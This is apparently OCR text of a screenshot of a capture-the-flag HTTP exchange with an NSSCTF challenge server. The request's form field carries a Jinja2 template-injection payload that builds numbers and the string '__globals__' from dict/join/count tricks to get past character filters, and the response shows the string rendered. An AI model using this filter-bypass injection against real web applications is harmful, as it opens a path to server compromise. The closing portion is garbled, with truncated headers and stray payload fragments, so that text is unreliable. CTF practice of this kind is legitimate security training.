 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 563
Origin: http://node5.anna.nssctf.cn:23439
Connection: close
Referer: http://node5.anna.nssctf.cn:23439/get_flag
Cookie:
Hm_lvt_648a44a949074de73151ffaa0a832aec=1759725321,1760692594,1760764574,176
0785682; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1760790180;
HMACCOUNT=93722B20CEA6BB28
Upgrade-Insecure-Requests: 1
Priority: u=0, i
name=name={%set one=dict(c=a)|join|count%}
{%set two=dict(cc=a)|join|count%}
{%set three=dict(ccc=a)|join|count%}
{%set four=dict(cccc=a)|join|count%}
{%set five=dict(ccccc=a)|join|count%}
{%set six=dict(cccccc=a)|join|count%}
{%set seven=dict(ccccccc=a)|join|count%}
{%set eight=dict(cccccccc=a)|join|count%}
{%set nine=dict(ccccccccc=a)|join|count%}
{%set pop=dict(pop=a)|join%}
{%set xiahuaxian=(lipsum|string|list)|attr(pop)(three*eight)%}
{%set globals=(xiahuaxian,xiahuaxian,dict(globals=a)|join,xiahuaxian,xiahuaxian)|join%}
{%print globals%}
Date: Sat, 18 Oct 2025 13:09:45 GM
Content-Type: text/html; charset=utf
Content-Length: 41
Connection: close
Hello, $ name=
__globals__
$!
g)
=a)|join
join|cou
)|join|
)|join|
=a)|join
=a)|join
cc=a)|j
ccc=a)|
ccc=a)|j
join%}
um|stri
ian,xia